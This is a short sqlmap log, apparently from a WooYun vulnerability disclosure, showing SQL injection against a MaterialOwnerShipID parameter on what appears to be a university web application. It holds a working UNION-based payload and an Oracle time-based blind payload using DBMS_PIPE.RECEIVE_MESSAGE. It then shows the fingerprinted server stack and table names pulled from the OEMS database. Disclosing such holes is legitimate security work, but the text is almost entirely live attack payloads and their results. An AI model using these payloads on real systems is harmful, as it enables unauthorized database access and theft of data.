 Payload: MaterialOwnerShipID=-2612' UNION ALL SELECT NULL, CHR(58)||CHR(112)
||CHR(101)||CHR(119)||CHR(58)||CHR(87)||CHR(82)||CHR(74)||CHR(121)||CHR(117)||CHR
(116)||CHR(115)||CHR(106)||CHR(116)||CHR(112)||CHR(58)||CHR(120)||CHR(118)||CHR
(118)||CHR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL
FROM DUAL-- &RecruitBatchID=4701&LevelID=0&SpecialityID=0&universitycode=10006&
UniversityName=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: MaterialOwnerShipID=4' AND 4924=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||
CHR(97)||CHR(73)||CHR(67),5) AND 'giRF'='giRF&RecruitBatchID=4701&LevelID=0&Spec
ialityID=0&universitycode=10006&UniversityName=
---
[10:27:27] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
[10:27:27] [INFO] fetching tables for database: 'OEMS'
[10:27:27] [INFO] the SQL query used returns 2351 entries
[10:27:28] [WARNING] reflective value(s) found and filtering out
[10:27:28] [INFO] retrieved: "FY_HANDINREC_COLLECTDETAILTEMP"
[10:27:29] [INFO] retrieved: "FY_HANDINREC_COLLECTSTADETAIL"
[10:27:30] [INFO] retrieved: "FY_HANDINREC_COLLECTSTATICHIS"
www.wooyun.org